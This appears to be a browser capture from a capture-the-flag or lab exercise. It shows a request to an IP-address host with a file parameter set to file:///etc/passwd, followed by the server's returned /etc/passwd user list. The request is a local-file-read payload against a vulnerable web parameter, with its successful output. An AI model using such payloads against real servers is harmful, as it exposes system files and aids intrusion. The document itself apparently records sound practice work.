 Not secure | 54.179.82.233:31033/?file=file:///etc/passwd
VPN
Gmail YouTube Hướng dẫn cách tạ... Cybersecurity Searc... crt.sh | Certificate S... CyberChef Online Penetration...
CTF-WIKI Introduction Web Exploitation Reverse PWN Cryptography Forensics
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin